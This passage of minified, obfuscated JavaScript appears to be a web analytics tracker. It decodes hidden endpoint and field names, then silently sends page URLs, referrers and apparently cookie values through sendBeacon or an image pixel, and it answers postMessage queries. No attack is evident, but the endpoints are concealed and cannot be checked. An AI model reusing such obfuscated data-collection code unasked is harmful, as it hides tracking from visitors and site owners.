d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("SAteUj4iCEY")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("WwVWXCEuHg")){m||(m=!0===c[k][1]);return}}k=(m?J("UB5NRztxQh4WGhkgJSU+YlsFVBgE"):J("UB5NRztxQh4BQFspISAjNRYJVlpnBw"))+"?"+J("Uw")+"="+K+"&"+J("XA")+
"="+a+"&"+J("Sw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("TBhYWTsnDEUHGhIqKyYrKU0ZXEUrJANFB1oBaycuKg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("WwkXVSElCltMVxoo")||P===J("Tw9bVCkoBVRMUxoqIy0iOUsPS1QnJRlUDEBbJiss")||P.slice(0,5)===J("D14XAWY"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("VA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Sg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("XQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("VA9YUzEUAlwLQCowJQ")])try{var ia=u(J("Zw1Y"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Xw")+"="+F(a)}}catch(H){}if(!g[J("VA9YUzEUAlwLQCojJiI")]){try{var ka=u(J("ZwxbVA"));ka&&
(k+="&"+J("Xgk")+"="+F(ka))}catch(H){}try{var la=u(J("ZwxbRw"));la&&(k+="&"+J("Xho")+"="+F(la))}catch(H){}}}}k+="&"+J("Vgk")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("AQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("ZwZcViwy"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("VxpNeD0/"),ca=J("URl2RzwuCX4XQA"),da=J("Xw9NdCckBlgHRyYxJTUyPw"),T=J("VA9YUzEUHlQRRxwqKh4uKA"),ha=J("VA9YUzEUAkEWaxowMA"),R=J("VA9YUzEUGVAAaxwh"),L=J("VA9YUzEUGVAAaxwh"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="YyZcViwyMBE2RhQmLygpKxgDVxc8IwRCQlYHKjMyIj4YA0oXOz8CQRJREWtkEzIiGCZcViwyQ14SQDowMGkhLVQZXB5oPwIRB1oUJygkZyVMRA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="YyZcViwyMBEhWxouLSQ0bFALShcqLghfQlUZKSs2IigW",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="YyZcViwyMBEhWxouLSQ0bFYFTRcpJwFeFVERaWQ2JiVMA1dQaC0CQ0JAHSBkNDQpSk1KFyskA0IHWgFr",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="YyZcViwyMBEhWxouLSQ0bFALShcqLghfQlUZKSs2IigW";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="VA9YUzEUGUMDVx4aLyQ+";ca="VA9YUzEUGUMDVx4aLyQ+Pw";da="VA9YUzEUAkEWaxowMA";z="VA9YUzEUAkEWaxwr";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("WQlNXj4u")]=K,a[J("UAtVQy0v")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
